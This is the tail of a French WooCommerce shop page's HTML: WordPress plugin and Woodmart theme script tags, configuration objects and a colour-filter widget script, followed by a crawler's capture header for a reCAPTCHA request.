	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.espritfamille.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.espritfamille.fr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.espritfamille.fr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://www.espritfamille.fr/wp-admin/admin-ajax.php","nonce":"e65eb65c52","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.5" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.5" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.espritfamille.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEQa0pAAAAAFgoJpLJ0EBm0JuW11yoWKZYTASS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEQa0pAAAAAFgoJpLJ0EBm0JuW11yoWKZYTASS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_986b8535f6e276a007d8bf59ffbd9fd0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.espritfamille.fr/panier/","ajaxurl":"https://www.espritfamille.fr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 Mo.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.espritfamille.fr/","shop_url":"https://www.espritfamille.fr/boutique/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"S\u00e9lectionner une cat\u00e9gorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_fe6e4610a29fee2349ec70d60896f279","fragment_name":"wc_fragments_fe6e4610a29fee2349ec70d60896f279","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fermer (Echap)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Partagez\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Basculer en plein \u00e9cran\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoomer/D\u00e9zoomer\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Pr\u00e9c\u00e9dent (fl\u00e8che  gauche)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Suivant (fl\u00e8che droite)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.espritfamille.fr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"69579ecdc1","wishlist_fragments_nonce":"b8432b8176","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_583fa2007da470d27a06d43c05c70514","wishlist_fragment_name":"woodmart_wishlist_fragments_583fa2007da470d27a06d43c05c70514","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://www.espritfamille.fr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-opt-form-underline-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css","wd-wp-blocks-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-my-account-dropdown-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-shop-filter-area-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-widget-layered-nav-stock-status-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-select2-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css","wd-product-loop-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-mfp-popup-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-footer-base-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-social-icons-styles-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-scroll-top-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-cookies-popup-css":"https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.5" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.5" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.5" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.5" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.5" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.5" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.5" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.5" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.5" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.3.5" id="wd-pjax-library-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.5" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.3.5" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.3.5" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.3.5" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.3.5" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.3.5" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.5" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.5" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.5" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.5" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.5" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/menu/categoriesMenu.min.js?ver=8.3.5" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.5" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.3.5" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-couleur-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_couleur' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_couleur"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_couleur' ).selectWoo( {
								placeholder: decodeURIComponent('Couleur'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Aucun résultat';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
//# sourceURL=wc-widget-dropdown-layered-nav-couleur-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.5" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.5" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.5" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.5" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.5" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.5" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.5" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.5" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.5" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.5" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fe6e4610a29fee2349ec70d60896f279","fragment_name":"wc_fragments_fe6e4610a29fee2349ec70d60896f279","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.5" id="wd-cookies-popup-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEQa0pAAAAAFgoJpLJ0EBm0JuW11yoWKZYTASS&co=aHR0cHM6Ly93d3cuZXNwcml0ZmFtaWxsZS5mcjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6e6k5b8hzjux
body_size: 48585
content:
